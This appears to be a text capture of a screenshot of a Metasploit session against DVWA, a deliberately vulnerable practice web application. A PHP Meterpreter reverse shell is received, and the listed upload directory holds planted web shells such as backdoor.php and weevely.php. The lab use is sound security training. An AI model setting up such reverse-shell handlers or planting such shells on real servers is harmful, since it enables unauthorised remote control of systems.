 [msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
[msf6 exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.10.121   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
[msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.121:4444
[*] Sending stage (40004 bytes) to 192.168.10.123
[*] Meterpreter session 1 opened (192.168.10.121:4444 -> 192.168.10.123:37870) at 2025-01-16 16:00:14 +1100
[meterpreter > ls
Listing: /var/www/html/dvwa/hackable/uploads
============================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  2590  fil   2025-01-15 17:29:39 +1100  1.txt
100644/rw-r--r--  328   fil   2025-01-15 14:24:38 +1100  backdoor.php
100777/rwxrwxrwx  667   fil   2024-12-20 20:24:28 +1100  dvwa_email.png
100644/rw-r--r--  1115  fil   2025-01-16 16:00:03 +1100  exploit.php
100644/rw-r--r--  3538  fil   2025-01-12 09:18:45 +1100  shell.php
100644/rw-r--r--  36    fil   2025-01-15 18:05:50 +1100  simple.txt
100644/rw-r--r--  5     fil   2025-01-15 17:32:32 +1100  test.txt
100644/rw-r--r--  516   fil   2025-01-15 18:12:57 +1100  weevely.php
meterpreter >